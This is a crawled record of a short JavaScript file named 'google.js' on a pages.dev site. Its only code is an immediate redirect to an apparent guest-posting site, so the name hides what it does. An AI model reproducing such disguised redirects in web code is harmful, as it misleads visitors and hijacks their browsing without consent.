

--- FILE ---
content_type: application/javascript
request_url: https://web-directory.pages.dev/google.js
body_size: -350
content:
setTimeout(function() {
  window.location.href = 'https://guest-posting.pages.dev/';
}, 0);